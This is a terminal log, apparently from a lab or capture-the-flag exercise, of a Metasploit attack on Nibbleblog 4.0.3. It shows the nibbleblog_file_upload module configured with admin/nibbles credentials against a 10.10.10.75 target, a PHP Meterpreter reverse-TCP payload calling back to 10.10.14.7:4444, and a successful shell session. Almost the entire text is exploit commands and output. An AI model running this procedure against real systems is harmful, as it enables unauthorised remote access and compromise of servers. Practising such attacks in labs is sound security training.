 msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD   nibbles          yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS     10.10.10.75      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME   admin            yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.7       yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
TARGETURI => /nibbleblog
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Sending stage (40004 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.75:58306) at 2025-08-19 22:54:17 -0300